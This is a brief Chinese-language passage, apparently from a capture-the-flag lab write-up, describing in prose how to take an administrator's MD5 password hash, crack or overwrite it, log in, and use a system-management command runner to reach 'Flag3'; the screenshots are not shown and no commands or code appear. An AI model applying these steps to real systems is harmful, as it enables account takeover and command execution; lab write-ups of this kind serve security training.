
拿到管理员的密码:
解密,也可以替换成新的md5。

登录后在系统管理、命令运行器。


Flag3